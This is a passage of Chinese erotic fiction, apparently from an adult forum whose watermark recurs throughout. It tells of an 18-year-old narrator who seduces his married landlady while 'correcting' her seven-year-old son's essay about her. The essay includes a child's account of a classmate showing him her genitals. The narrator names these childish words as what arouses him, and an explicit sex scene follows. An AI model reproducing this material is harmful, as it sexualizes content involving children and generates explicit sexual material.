早上,我被一陣鐵質工具敲打木板的聲音吵醒了。
我沒有動彈,仰麵望著在天花板上懶洋洋地打轉的兩隻蚊子,肯定在昨天晚上吸飽了滿滿的鮮血——我那麼累,睡得那麼死。
我就這樣躺著,花了點時間才弄明白今天是高考後的第七天。
外麵,整個城市的喧鬧聲開始在遠處活躍起來,鐵質工具敲打木頭有規律的聲響就在窗口下方的庭院裏,尖銳而刺耳榔頭敲打聲,伴隨著來來去去的腳步聲充滿了我們呢之間沉寂的空間。
公園的山頭上泛起了魚肚白,亮晃晃地一片,太陽就要從那裏升起來了。
最後我還是從床上起來了,找了條內褲穿上,趿著拖鞋「踢踢踏踏」
地走到窗戶邊伸出頭去,想看看究竟是誰這麼大清早就忙忙碌碌的?庭院的空地上,有一大塊長方形的細木薄板,朝上的這一麵刷著白漆,光滑可鑒,性吧首發一邊放著參差不齊的方木腿子,像是從廢棄了的桌椅板凳上卸下來的,上麵還有鏽跡斑斑的尖銳的鐵釘。
房東蹬在這對亂七八糟的木頭前麵,背朝著我這邊,揮舞著鐵錘和這些鐵釘努力地戰鬥。
房東的後腦勺就像長了眼睛,蹲在地上扭頭朝窗口看了看,「嘿!嘿!」
她朝我擠擠眼睛,裂開嘴呵呵地笑起來,「你愣著幹嘛呢?我正想叫你,原來你已經起來了,快下來幫我的忙!」
她扔下鐵錘站起身來,兩手叉在腰上活動一下,用手背擦了擦額頭上的汗水。
「等等,」
我說,「我還沒洗臉呢。」
我穿好衣服到陽台上的水池去洗臉。
雖然在這裏住了將近半載,和房東的交流也不過見麵點頭微笑,連她叫什麼名字我都不知道,也沒有寫什麼租房合同,她隻是每個月月末按時來收一百塊錢的租房費和水電費。
不過總的來說,她是一個很好打交道的人。
我下得樓來,房東又蹲在地上埋頭幹活,她今兒穿了一件曳地的黑底碎花長裙,頭髮胡亂地紮在後麵,略顯得蓬鬆淩亂,腳上穿著一雙厚底的棕色草編拖鞋,整個人顯得樸素,但很有審美感。
尖利的「叮當」
聲使得她沒有注意到我已經走到跟前。
「你在幹嘛呢?」
我站在她前麵問她。
「來了,」
她抬起頭來,臉上閃過一絲驚慌,仿佛吃了一驚,不好意思地笑著說,「這可麻煩你了……」
她說著站起身來,「哪裏?不麻煩,」
我連忙笑著回答,「反正我也閑著沒事,把錘子給我。你這是要幹嘛呢?這麼大清早的。」
她把鐵錘遞給我,我才發現她的手指纖細而白嫩,性吧首發不像是一般的家庭主婦的手,那種手雖然也很光滑,但是看起來就像被油汙浸泡過的,不是這種自然的白,我幾乎懷疑她是否也做家務,「把那些釘子弄出來,」
她說,「這不,孩子放暑假了,非要一個乒乓球桌,她老子年前就答應他了,現在還沒弄好,孩子從昨天就開始生氣呢,一大早非要做好。」
她歎了口氣,無可奈何地說。
「小孩子嘛,都這樣的。」
我說,朝門口看了一眼,看見那小家夥嘟著嘴坐在沙發上,臉上還掛著淚花,眼睛卻直溜溜地盯著電視上的動畫片。
「是爸爸答應孩子的,怎麼不叫爸爸來弄?」
我蹲下來開始幹活,我隻知道房東有一個六七歲的兒子,周末才從學校回來,從來沒有看見過她的丈夫,就連她自己,我們也不是常常見到,除了收房租的時候。
「唉,他爸爸一年到頭都在外麵打工,除了過年的時候回來一個月,哪有時間給它弄這個玩意?」
她理了理貼在額頭上的發絲,後退幾步在我對麵頓了下來,把裙擺扯過來夾在膝蓋間遮住,「不錯啊,小夥子,」
看到我很快就從木頭中拔出一個釘子,她讚賞地說,「還不知道怎麼稱呼你呢?我這記性,老是把你們的名字搞混,你知道,住了太多的人。」
她歉意地說。
「我叫譚華,叫我阿華就好,」
我說,把釘子放到一邊,翻著木頭尋找下一顆釘子,「拔釘子不能蠻幹,像這樣,用錘子扣住,下麵地主,往後一板,不是往上提。」
我做了個示範,想給她解釋一下「杠杆原理」,不過她估計也聽不懂,要不她就不會那麼費力了。
「原來這樣啊,看來多讀書還是有好處的,」
她說,我才發現她說話的的聲音真好聽,性吧首發沙沙地帶有一點磁性,「我們那年代,對文化教育不怎麼重視,自己也不那麼上心,沒興趣學,現在老了,都來不及了。」
她這是在自嘲,算是客套話吧。
「你一點也不老啊,還那麼年輕,」
我趕緊說,轉眼間又拔出一顆釘子來,「哦,對了,我也不知道怎麼稱呼你呢?」
「呵呵,真會說話,」
她裂開粉性感的的嘴唇笑起來,臉頰上的紅暈一閃即逝,兩腮上露出好看的酒窩,「我姓唐,我老公姓王,你可以叫我蘭蘭姐,要是你覺得我不夠老的話。」
她笑吟吟地說,說完後厚實的嘴巴調皮地撅著,這賦予她的臉龐以稚氣的、可愛的表情。
「噢,那就叫你蘭蘭姐吧,我都十八歲了,你也比我大不了多少。」
我不服氣地說,從她的語氣中我可以聽得出來,她把我當做小孩了,最少得叫她阿姨才對似的。
「那……你猜猜我多少歲?」
她眨巴著眼睛,歪著頭問我。
我知道女人對年齡問題很是看重,可是她真的看起來還很年輕,不過這種年輕和杜娟的年輕截然不同,多了一些成熟的韻味,仿佛掛在枝頭成熟了果子,向四周散發著挑逗的味道。
我瞥了一下她清秀的臉龐,圓圓的的杏子臉形,除了下眼簾少許浮腫之外,並沒有發現歲月留下的一點兒痕跡,還是那麼光滑細嫩。
看著她目光灼灼地盯著我,我不好意思地垂下了頭,假模假式地把注意力放在手中的錘子上,「這個嘛……」
我不禁有些犯難了,「最多也就二十五歲,也許……錯了,還要小些,二十三,對吧?」
我惴惴地說。
「哈哈……」
她爽朗地笑起來,兩排潔白整齊的牙齒露在了空氣裏。
她笑得太久了,性吧首發使我對自己的判斷能力嚴重地懷疑起來,臉上微微地燙起來,一臉尷尬地看著她,她笑了好一會兒,終於停下來了,看了一眼迷茫的我,「我說,你這是……故意逗我的吧?」
她上氣不接下氣地說,伸手揉了揉眼角就快溢出來的淚水。
「沒有……」
我搖了搖頭,表示這就是我的結論,再也不會有別的結論了。
我隻是覺得她有必要笑得這麼誇張麼?「你也不想一想,我兒子都七歲了,我怎麼可能才二十三歲,」
她的語氣終於穩定下來,臉上還堆著笑過之後留下的紅暈,「告訴你吧,我已經三十歲了。」
她鄭重其事地說。
早晨的陽光不知不覺地灑滿了庭院,地上漂浮著若有若無的霧氣,她的臉在溫暖的陽光下顯得更加豐潤起來,顯得更加年輕,和她的描述絕不相符。
「噢,不是,」
我尷尬地說,生怕她覺得我是在故意討好她才那樣說,性吧首發「我覺得你就隻有二十三歲,至少看起來不像三十歲。」
我仍然堅持我的看法。
說話之間,木頭上的釘子都快拔的差不多了。
「好吧,就二十三歲,」
她笑呵呵地站起來,就在站起來的那一剎那,夾在膝間的裙擺向兩邊散開,膝蓋微微地向兩邊分開,沿著白花花的大腿根部看進去,一條淡粉色的三角內褲夾在中間,在那裏凸凸地鼓起來。
她踉蹌著站起來,輕薄透明的裙擺垂下來,瞬間遮蓋了這曇花一現的春光。
就這麼飛快地一瞥,也足以讓我的心「噗噗」
地亂跳起來,我吞了一口口水,埋頭繼續幹活,企圖借此來來掩飾自己的失態——不知道她有沒有覺察到我看見了她身上不該看見的地方,此刻我的腦袋裏麵「嗡嗡」
地作響,亂成了一團漿糊,根本沒法集中精神。
剛才無心窺見的春色在我的腦海裏縈繞不休,使我不知不覺地在揮舞鐵錘的間隙裏不自覺地朝她看上一下。
她就站在我前麵的空地上,在明亮而溫暖的陽光裏,她伸了伸懶腰,一邊轉著圈兒一邊輕輕地跺腳——也許是剛才蹬得太久了,讓她的腿部肌肉血流無法暢通,現在才發起麻來。
雙手的擺動的時候,銀色的手鐲在手腕上「叮當」
作響,轉動頸項的動作是優美,水滴形的翡翠耳墜在陽光裏發著綠瑩瑩的閃光。
她的身材中等,略顯豐腴,但是小腹上的贅肉幾乎看不出來,她的衣著和裝飾與她的身材搭配極為協調,誘人的胴體隨著忽疾忽徐的步履在輕薄的碎花裙下麵若隱若現,還有她眼中不自覺地流露出的嫵媚多情,整個人兒就像在跳一小段印度舞蹈,渾身充滿著青春的活力,這是一種新奇的美麗,宛如美酒緩緩地倒如透明的杯子裏的時候泛起的浪花,在她的周圍無不湧流著女人旺盛的的青春,漫溢著成熟女人的芳香。
「蘭蘭姐,」
我勇敢地抬起頭來,第一次這麼叫她,真的有些不習慣,「我們要一把斧頭,或者鋸子也可以,你看,」
我指了指理出來長短不一的木腿,「要把這幾根弄一樣齊整。」
我對她說。
「應該有的吧,」
她不確定說,「我去找找看,你等著。」
她轉身朝優雅地屋裏走去,性吧首發我的眼睛就像被一股神奇的力量吸引著,定在了她肥滿的屁股上,追隨著裙裾下麵淺色的小三角的輪廓,跟著她的腰胯微微地左右扭擺,直到那迷人的臀部在屋角消失不見才回過神來。
我把六根木腿豎起來,以最短的一根作為標準,用石塊在另外三根上標下切割的痕跡,又找來一些木條,圍著那塊細木薄板比量了一下,在把木板挪開,留出一片寬大的空地來,在四角做了豎桌腿的標記——簡易的乒乓球桌在我的腦海裏慢慢成形。
蘭蘭姐的聲音出現在門口,她在向我招手:「阿華,過來!」
「沒有嗎?」
我大聲地問,我以為她找不到合適的工具,想讓我看看還有什麼工具可供選擇,便走過去到了她跟前。
她搖了搖頭,「快進來,我想你還沒有吃早餐,我們蒸了包子,進來一起吃吧,吃完再弄也不遲,多虧了你,要不我都不知道怎麼弄。」
她往旁邊側了側身,禮貌地讓我進去。
「真是的,又沒幫多大的忙!」
我說,客廳裏的餐桌上擺了一大盤熱氣騰騰的包子,昨晚上和杜娟那麼死死地對抗之後,早上起來就有些餓了,「沒事的,等會兒我自己到外麵去吃。」
我還是不想因為幫一點小忙就接受她的邀請。
她見我就要轉身走開,一把抓住了我的手腕,「這孩子,一點都不大方,嫌棄蘭蘭姐做得不好吃是不是?」
她著急地說。
「不是的,不是的……」
我緊張地說,被她拖拽著到了屋裏,在餐桌旁坐下來。
性吧首發她的手掌溫溫熱熱的,我真想她就那樣握著不放開。
「都沒什麼招待你的,實在是不好意思,」
她鬆開手說,一臉的歉疚,「家裏就我們娘兒兩個,所以吃得簡單些,莫要見怪!」
她客氣地說,挨著兒子身邊坐下來。
「別這麼客氣,真的。」
我說,看了看她兒子,很帥的一個小家夥,「你兒子真帥!像媽媽!」
我微笑著朝他點點頭,「你叫什麼名字?」
我朝他俯過身去,親切地問道。
「叔叔,我叫王天宇,天天向上的天,宇宙的宇,你呢?」
他用清脆的童音回答,眨巴著眼睛問我。
「呃,真乖,我叫譚華,中華的華,」
我很喜歡這個小家夥,他讓我感覺很放鬆,「這麼好聽的名字,是媽媽取的吧?」
他使勁地點點頭說:「媽媽取的,性吧首發你的名字也很好聽啊……」
他模仿者我的腔調說,媽媽打斷了他的話:「嘿,別貧了,啊,趕快吃飯,」
孩子乖乖地夾起饅頭咬了一口,她笑著朝我擠擠眼睛說:「孩子都是這樣沒大沒小的,別見怪,還算聽話,就是太貪玩了,成績老是上不去。」
「不啊,我覺得挺好的,比我見過的孩子聽話多了,」
我說,不在像剛剛那麼拘束了,「成績嘛,慢慢來,大點就好了。」
「哦,對了,」
她突然想起來,「高考考得怎麼樣?」
她問。
「還行吧,上本科沒什麼問題。」
我自信滿滿地說,至於我填的學校,我覺得有點玄,所以就沒有說出來。
「那還是可以啊,很快就是一個大學生了,」
她羨慕地說,「要是孩子長大了,能像你這麼努力就好了,有時候半夜醒來,都還能看見你窗口射出來的燈光。」
她說。
「都過去了……」
我不知道怎麼說,其實我也不願意這樣,性吧首發想著不甚滿意的結果,我的臉色黯淡下來,過去的一切就像一個噩夢,我不願意再提起。
「光顧著說話啦,快吃吧,包子都快冷了。」
她把盤子朝我這邊推了推,自己用筷子夾起一個輕輕地咬了一口。
我吃了一個,薄薄的皮兒包著新鮮的肉餡,一口咬下去,滿口噴香,油而不膩,「真好吃,我在外麵買的包子都沒有這麼好吃的。」
我由衷地說。
「哪有你這麼說的好吃?我笨手笨腳的,都亂做一氣,也不知道能不能吃,」
蘭蘭姐不好意思地紅了臉,「你多吃點……」
吃完包子來到院子裏,頂上的太陽慢慢地有了溫度,漸漸顯現出夏日的炎熱來。
房東找來了鋸子和斧頭,我把木腿鋸掉長出來的部分,按照事先量好的距離,兩根一組用細木條釘在一起,再在木腿根部用木塊固定成三角的形狀,在空上等距排開之後,與房東合力把板子抬到上麵去,再在不平的地方墊上一些木塊,一個簡易的乒乓球桌就這樣做成了。
小天宇高興極了,迫不及待地找來好幾個跟他一般大小的小朋友,用一塊木板在中央豎起來當著隔網,有麼又樣地打起乒乓球來。
孩子們爭執的聲音、跑來跑去的腳步聲和球落在木板上發出「滴滴答答」
的聲音交織在一起,讓夏日寂靜的校園變得熱鬧非凡。
看著自己親手成就的這一切,我心裏感到無比的愜意。
孩子們的明亮的陽光下盡情地歡笑,額頭上掛著亮晶晶的汗水,沒有比這更讓人開心的了,我在他們眼裏儼然成了無所不能的英雄,可是房東的臉上卻掛著不易察覺的憂慮,「這些孩子,就知道玩!」
她喃喃地說。
我也童心大發,加入他們的行列中,和他們玩了幾輪,看看烈日當中,我隻好退下來回到樓上,性吧首發開始準備睡午覺,窗外不遠的樹上,蟬響聲聲,窗下的院子裏,孩子絲毫不肯停息。
枕頭上、床單上還依稀殘留著杜娟的香味,我不由自主地想起昨晚上的情景來,似乎我的唇上還殘留著她的味道,也不知道她現在在幹什麼,不知道她會不會也在想著我——即便是帶著厭惡的心情想我,我也罪有應得。
可是我再也不會知道了,孤單的心情圍繞我的四周,我在床上翻來覆去地滾了一會兒,最後在午後喧鬧的聲音裏迷迷糊糊地睡著了。
中「咚咚咚……」
一陣敲門聲把我從昏睡中吵醒,「誰啊?」
我迷迷糊糊地嘟噥著爬起來,窗外的喧鬧聲已經消失不見,除了蟬鳴的聲音和遠處城市的聲音,院子裏靜寂無聲。
我使勁地搖了搖頭,跳下床來三步並著兩步蹦到門口,一下把門打開。
房東的臉那張圓圓的臉蛋出現在門口,「噢,」
我有些失望,「是秀姐啊,請進!」
我揉了揉惺忪的眼睛,看見她手上拿著一個小本子,這麼快又收房租了,真是見鬼!「沒有打攪你吧?」
她笑吟吟地說,性吧首發走了進來,四周張望了一下,「我想肯定把你吵醒了……」
她在床沿坐下來,把本子放到書桌上,我才看清那是一個小學生作文本,和她平時收租時用的黑皮麵筆記本不一樣,心裏才放下心來。
「沒……沒……我已經睡得差不多了,正要醒來呢,」
我走到窗口看了看下麵,院子裏有一大半的地方被房子的陰影擋住了,再看看桌子上的鬧鍾,都快四點鍾了,「沒想到這一覺睡得真久……」
我說。
她還是穿了今天早上穿的那襲黑底碎花長裙,性吧首發腳上還是穿著那雙厚底的草編拖鞋,隻是頭髮不再淩亂,也沒有紮在後麵,而是像海藻般地披散在肩頭上,發著棕黃色的微光,整個臉蛋兒顯得更加嫵媚動人起來——仿佛精心打理過似的。
她看起來有點不自在,「今天早上的事,」
她像個小女孩那樣怯怯地說,「還沒好好謝謝你,現在又來麻煩你了……」
「不用謝的,舉手之勞,我不是也吃過你做的包子了嗎?很好吃的。」
我的胃裏似乎還翻騰著包子的噴香的味道,「有什麼事就盡管說吧,隻要我能做到。」
「你能的,」
她極快地說,伸手抓過書桌上的作文本,「你能的……我不能,你看,孩子寫了作文,也不知道寫得怎麼樣,讓你笑話了。」
她翻開本子上的一頁遞給我。
「王天宇寫得麼?什麼時候寫的?」
我接過本子來一看,上麵用鉛筆歪歪斜斜地寫著一段文字,題目叫「我的媽媽」,「這是讓我改改還是……」
我迷惑地說,看樣子是這樣的。
「他昨天寫的,」
她點了點頭,「對,就是讓你看看,看看有那些地方不合適……或者是寫的不好,改一下。」
「當老師我還是第一次,」
我不安地說,「按理說,性吧首發小學生的作文我倒是能應付,不過最好他也在旁邊,我邊改便給他講解,這樣效果更好些。」
「噢……」
她的臉刷的一下紅了,「是這樣的啊,孩子玩得累了,一時半會兒也醒不過來,你看能不能這樣?你先把作文改過,在旁邊寫上字,然後跟我說為什麼,回頭我自己跟他說。」
她的理由很是牽強,我楞了一下,馬山就明白過來了——這是「醉翁之意不在酒」
啊,我心裏暗喜:雖然杜娟就這樣一去不回了,但是有個少婦解解饞也是不錯的。
我不動聲色地在她旁邊坐下來,把作文本攤在書桌上,找到一直自動鉛筆,「秀姐,你過來!」
我說,我現在能做的隻有靜觀其變,把握好機會,十有八九應該沒有什麼問題。
她挪過來坐到我身邊,把頭勾到書桌這邊的時候,性吧首發一股濃鬱的茉莉花香從她的身上散發出來,往我的鼻孔裏直鑽,一直鑽到我的肺裏來。
早上的時候並沒有聞到任何香味,看來她的確是有備而來啊——特意洗了個澡,怪不得一進門我就聞到了若有若無的香噴噴的味道,隻是一直不敢確定究竟是不是茉莉花的味道。
難以想象老公一年到頭隻有一個月在家,其餘的時間她是怎麼熬過來的,今兒肯定是看中了我頭初生牛犢,想嚐嚐鮮了——要是這樣的話她可想錯了,雖然我沒有拈花惹草,但是我擁有的經驗絕不亞於結了婚的男人。
「題目叫『我的媽媽』。」
我瞥了她一眼,她不好意思地往後縮了縮,像個害羞的女孩那樣,我繼續念道:「我的媽媽有一雙大眼睛,眼珠黑黑的,睫毛長長的,她生氣的時候眼睛裏有凶光,像惡鬼一樣。」
念到這裏,我忍不住「哈哈」
笑起來。
「啊呀!」
她尖叫起來,「這個小兔崽子,怎麼能這樣寫?我很凶嗎?」
她的臉漲得通紅,就像熟透了蘋果。
「小孩子嘛,想到什麼就寫什麼啦,不過蠻有意思的,可能是看了恐怖片,然後聯想到你生氣的樣子。」
我覺得我更加喜歡這個小孩了,我能感覺到他那顆充滿童真的心靈。
「不行,不行,」
房東連連搖頭,「不至於這樣形容我的,還能怎樣改?」
她居然跟小孩子較起真來。
「這個嘛,」
我沉吟著,說實話,我真的不願意改動一個字,性吧首發「可以這樣改,加上一些形容詞就好了,」
我扭頭仔細地盯著她的臉龐,她難為情地低下來頭,我仔細觀察了一下說,「我的媽媽很漂亮,有一雙美麗的大眼睛,眼珠子黑黑的就像玻璃球,非常有神。她的雙眼皮非常好看,長長的睫毛一抖一抖的,就像蝴蝶的翅膀……」
我盡量用簡單的詞語來描述,一邊在本子上寫下來。
「這還差不多,」
她開心地說,不過馬上又懷疑地問道:「真有你說的的這麼漂亮麼?」
「難道你還覺得自己不夠漂亮麼?」
我反問她,我很清楚此刻反問句能在她心底引起的震動。
她的臉又紅了,性吧首發認真地低著頭想了想,「對了,還有惡鬼那句,太厲害了,得改溫和點」
她說。
「別著急嘛,慢慢來,」
我不慌不忙地說,「可以先寫你溫柔的時候的樣子,比如『媽媽開心的時候笑起來很好看,細細的眉毛向上彎曲,就像兩彎初升的月牙,臉頰上泛起兩個淺淺的小酒窩……』」
「可惜他隻記得我生氣的樣子!」
她難過地說,兩手捧著臉頰,似乎再確認那酒窩是不是還在——看來她真的入戲了。
「還有呢,」
我一邊在本子上寫,一邊說:「『可是媽媽生氣的時候可嚇人了,兩隻眼睛瞪得大大的,一動不動地盯著我,讓我很害怕。』這樣改可以吧?」
我扭頭問她,她還沉浸在剛才的讚美中沒有醒過來。
「呃……還行,好多了,」
她怔了怔說,「比那個惡鬼什麼的好多了,可是你怎麼知道我生氣的樣子。」
她不解地歪著頭問。
「呵呵,很多人生氣就是這個樣子的,這有什麼好奇怪的?這一段改完了,我們看下一段,」
我笑了,回頭繼續念下去:「她還有一個大鼻子,鼻子上有兩個小洞,就像是螞蟻的家;她的嘴巴大大的,嘴唇很厚,哈哈大笑的時候,性吧首發嘴巴就像是山洞。」
我極力地憋住不要笑出來,好不容易才把這一段完整地讀完了。
「天啊,」
她痛苦蹙著眉捂著胸口難過地說,「這小鬼,我都快被寫成牛魔王的樣子了!」
我再也忍不住了,情不自禁地大笑起來,「沒……沒關係……我們還……可以改的。」
我上氣不接下氣地安慰她。
「快點改吧,我受不了啦!」
她搖著我的手臂央求我。
我低頭在本子上寫下一段話,然後念給她聽:「她的鼻子高高的,粉紅色的嘴唇厚實而性感,就像兩片盛開的花瓣,笑起來的時候,兩排潔白的牙齒露在外麵,就像細小的貝殼整齊地排列在一起。」
她一邊聽一邊點頭,時而捏捏鼻子,時而摸摸嘴唇,末了她狐疑地說:「好是好,就是太好了,好得我自己都有點不相信了!」
「這些可都是事實,難道沒有人對你這樣說過嗎?」
我再次使用不容置疑的反問語氣,她搖了搖頭,看來她的生活中缺少類似的讚美,「還有呢,」
我說著看了看本子,性吧首發這回輪到我驚訝了,「我不知道改不改念出來……」
我遲疑地說。
「怎麼了?怎麼不念了?」
她著急地問。
「我怕念出來,你會不開心……」
我擔心地說,「真的。」
我非常肯定這一點。
「我都被這兔崽子給氣飽了,大不了又是寫我的壞話,」
她懊惱地說,「念吧,把它念完。」
她近乎賭氣似的催促我。
「好吧,那我開始念了,做好準備。」
我警告她說,「在我念的過程中,不準打斷我。」
「念吧!磨磨唧唧的幹什麼呢?」
她不耐煩起來。
我深吸了一口氣,鼓起勇氣念下去:「媽媽的奶子很大,就像兩個大大的氣球,我就是吃她的奶張成這麼大的。她的屁股也很大,性吧首發走起路來擺來擺去的。她說我是從奶奶家的菜地裏撿回來的,我去問同桌小花,她說這是不對的,還說每個人是從媽媽尿尿的地方生出來的,她還給我看她尿尿的地方,還說以後她那裏也會生出和我一樣的小孩來,我不相信,那麼小的縫怎麼能生出這麼大的我來?……」
我念著念著,心開始「噗噗通通」
地跳起來,喉嚨莫名地幹燥起來,聲音都變了一個調,變得怪怪的尖尖的難聽極了,我不得不停下來惴惴不安地看了一下她。
「唉,」
她瞪大了眼睛歎了一口氣,無可奈何地說:「才多大啊?現在的孩子,才二年級,怎麼就變得這麼早熟了?還有嗎?」
「還有,不過沒這麼嚴重了。」
我掃了一下最後一段說。
「那就繼續念吧,」
她下定決心要聽完,「我倒要看看究竟還能寫出什麼來!」
「……我去問媽媽,媽媽說小孩子不要亂說,就是從菜地裏撿來的,她再也不要我和她一起洗澡了,我很傷心。以前小的時候,她總是要我一起洗澡的,她的皮膚很白,尿尿的地方比小花的還要大,我要努力做個好孩子,性吧首發不亂說話,等到她不生氣了,她就會要我和她洗澡了。」
我終於念完了,心跳還是停不下來。
「完了?」
她問,我點了點頭,「就這樣完了?」
她驚訝地說。
「是的,完了。」
我說,心頭壓著的石頭終於落了下來——她自始至終都沒有生氣,反而表現出饒有興味的樣子。
「還好,謝天謝地,」
她僥幸地說,「還好我先給你看了,要是交到老師那裏怎麼得了,這段也改改吧。」
「改?這怎麼改?」
我攤著手說,這真讓人犯難。
「像之前那樣改啊,我覺得之前改的挺好的,聽著人心裏舒服。」
她想當然地說。
「那不一樣啊,前麵的都是寫外貌的,外貌就是從外麵能看見的,這個不同,」
我解釋說,「我覺得小孩子他是無意的,不改寫這個……我沒法改!」
「怎麼就不能改了?前麵不是改得挺好的的嗎?」
她不高興地說,「我猜你是不想改吧?」
我不知道怎麼說才好,努力用手比劃著讓她明白:「他寫的是一些隱私的事,別人都不知道的,比如,」
我頓了一頓,「比如說……奶子……屁股,除了他爸爸和他,沒人見過。還有那個小花,是怎樣一種情況,我什麼都不知道……」
她總算是明白了,臉上羞得一陣紅一陣白的,低下頭去看著懸在床沿晃動的腳不說話了。
碎花裙的領口鬆鬆垮跨地地敞開著,性吧首發我一扭頭,不經意地瞥見了雪白光滑的頸項下麵深深的乳溝,目光一下子被眼前的春光攫住了:薄如蟬羽的衣衫下麵,細小的粉色肩帶隱約可見,旁邊是好看的鎖骨,沿著乳溝再往下,飽滿的乳房藏在文胸裏,隨著她輕輕地擺動雙腿在顫巍巍地晃動……我忍不住咽了一口口水,弄得喉嚨裏麵「咕咕」
直響。
她不知什麼時候抬起頭來,我還在癡癡地看,渾然不覺她在怔怔地看著我。
「咳咳,」
她清了清嗓子,伸手把領口收了收,「看什麼呢?有什麼好看的?」
她警覺地睜大眼睛嗔怪起來,像隻受了驚的兔子。
「噢……」
我怔了一下,回過神來,「我什麼……什麼……也沒看見」
我囁嚅著說,把頭扭向窗外看著遠處的房屋。
房間裏的空氣變得沉悶而尷尬,單調的聲聲蟬鳴讓人心裏麵說不出的煩燥不安,內心有股暗流在湧動。
她也許並不知道,坐在她旁邊的這個男孩已經不是一個不諳人事的少年了,他已經嚐過女人的滋味,青春的烈火在他的血液裏熊熊地燃燒。
又或者她自己心裏很清楚,像她這樣風情萬種的少婦和一個血氣方剛的年輕人坐在在一張床上,對我來說是怎樣的一種煎熬。
我們都找不到什麼話可以說,彼此之間的呼吸聲清晰可聞,尷尬的氣氛在升溫,她並沒有起身離開,仿佛在等待著什麼變故來打破這種沉默。
伏爾泰曾經說過:「人生來是為行動的,性吧首發就像火總向上騰,石頭總是下落。」
我得行動起來!行動起來!——內心深處有個聲音在痛苦地呻吟,越來越大聲,最後變成尖利的咆哮在我腦海中回蕩,震得我的腦袋「嗡嗡」
作響,連扭個頭都變得萬分艱難。
我以為她還在盯著我看,可是她沒有,她恢複了剛才低著頭的樣子,雙臂伸直拄在床沿上,緊緊地咬著下嘴唇盯著下麵的地板,腳掌上的拖鞋焦灼不安地蹭著地麵,發出「嚓嚓」
的聲響。
我抬起手來,抖抖索索地伸過去,一寸一寸地伸過去……我的心裏有頭小鹿在踢騰,踢得我心房「咚咚」
地響,我的手臂也跟著在微微地顫抖。
狂熱的慾望是個魔鬼,它在誘惑我作出危險的行動,誘惑我幹一件荒謬的事情,要是她表現出些微抗拒,我必定就此打住,馬上給她認錯,也許能挽回些什麼。
可憐兮兮的手指終於輕輕地落在了她的肩頭上,像輕盈的蜻蜓落在了翠綠的樹葉上,悄無聲息。
她的肩頭不安地動了一下,我的心就快蹦出嗓子眼來了,成敗就在頃刻之間——她沒有說話,也沒有繼續動下去,還是保持著之前的姿勢。
我長長地舒了一口氣,手掌滑過她的肩頭,在她海藻般的長發上小心翼翼地輕撫著,穿到它們中間,越過發絲的叢林,沿著她的肩胛骨橫過去,攀上了另外一隻肩頭,在那裏停了停,稍事休息之後,往後輕輕一帶,女人「嚶嚀」
一聲,身體晃悠著,軟綿綿地往後倒下了,倒在了我的床鋪上。
她沒有像杜娟那樣開始拼死地掙紮,乖乖地躺在那裏一動也不動,慢慢地將眼臉合上去——這是個不錯的開頭,就這麼簡單!我控製住心中的狂喜,手腳也你說了許多。
性吧首發我從容地伸過手去,觸碰到了她雪白的脖頸上軟乎乎的肉,在她玲瓏的鎖骨上緩緩地摸索著。
「我不知道你是壞人……」
她把頭扭到另一邊喃喃地說,仍然緊閉著眼睛。
我知道她在試圖說服自己,或者隻是讓我覺得她不是一個隨便的女人,「秀姐,你真的好美,我控製不住自己。」
我盡量溫柔地說,生怕驚醒她的美夢。
「你不單是個壞人,還是個騙子,隻會花言巧語逗姐姐開心。」
她柔聲說,張開眼睛看見了開著的門,「快去把門關上!」
她朝門的方向努力努嘴。
「關不關都是一樣的,他們都回家了,你又不是不知道!」
我懶懶地不想起來,這層樓的租客都是高三的學生,考試之後都陸續地離開了,關門在我看來就是多此一舉。
「快去吧,把門關上。」
她把我的手從她的脖頸上拿開,小聲地說,「你不知道,我真的很害怕。」
我不知道她害怕什麼,不過我還是按照她的話做了,從床上翻身起來去把門上,插上插銷的那一瞬間,我突然明白了,性吧首發把門關上會有一種虛幻的安全感,連我也感受到了這種安全感。
我回頭一看,腳上的拖鞋已經被她蹬掉了,四平八穩地仰麵靠在了在枕頭上。
我把拖鞋蹬掉,翻身爬上床來,徑直壓倒在她軟綿綿的身體上,抓住她的肩膀說:「你在害怕什麼?」
她搖了搖頭,伸手把耳環取下來放到枕頭:「我不知道,不過我真的在害怕,我感覺得到。」
「別擔心,我會很溫柔的。」
我自以為是地說。
「不,不是這個,我說不清楚……」
她說,身體在我身下緊繃著,暖暖的溫度隔著薄薄的裙衫透上來,在我的身體中流轉,「我知道我對不起老公,可是……可是……我不知道該怎麼說……「她吞吞吐吐地說。「我知道,我知道,」
我理解她此刻的想法,她的內心在進行著天人之戰,理智和慾望在糾纏纏著她不放,「秀姐,放鬆些好嗎?這事隻有你和我知道,不會再有第三個人知道。」
「嗯嗯,」
她感激地點著頭說,「你不會覺得我是個騷貨什麼的吧?你無法想象,一個人獨守空房的日子,真的是……度日如年,想要的時候,沒有一個人在身邊。」
「噓!別說了,我都知道,你不是那種女人,你隻是寂寞,隻是需要一個人。」
我示意她不要再說下去了,不知道我理解得對不對,「就讓我代替他吧,我會做得很好的。」
我說著不安分地伸下手去,把裙擺撈起來,手掌在沿著她的小腿遊移著過了膝蓋,在光滑的大腿外側輕撫著。
「咦,好癢!」
她禁不住輕聲哼叫出來,性吧首發溫順地閉上了雙眼,白花花的腿子難受地蜷曲起來。
她的大腿上的皮膚滑如凝脂,在它蜷曲起來的時候,我的手及時地伸到肥滿的屁股下麵,抓住了內褲的邊沿,稍稍一用力,內褲便從她的腰胯上滑脫下來到了大腿上。
一股騷香的氣味迫不及待地從她的胯間竄上來,「秀姐,你真香。」
我喃喃地說,胯間的肉棒就像在剎那間迅速地長出了骨頭,在褲襠裏硬梆梆地翹起來,在內褲的束縛下漲得難受。
「我們快點好嗎?」
她閉著眼睛發話了,高聳的胸部在裙衫裏如波浪般起伏,呼吸也變得急促起來,「等會兒……我兒子……可要醒過來了!」
一句話提醒了我,我還打算慢慢地撫摸一會兒,稀裏糊塗地把那可愛的小鬼給往到九霄雲外了,多虧了他的作文!那些充滿童真的字眼就是我們的「紅娘」,盡管簡單至極,也足以把我的情欲撩撥起來,此刻那些字句正在我的腦海中跳躍,我馬上就可以一睹廬山真麵目了。
應她的要求,我直起身來,迅速地把身上的衣物脫了個精光。
「真大!」
嬌滴滴的聲音從枕頭上傳過來,我抬眼望去,她正在枕頭上歪著頭乜斜著媚眼看我的胯間。
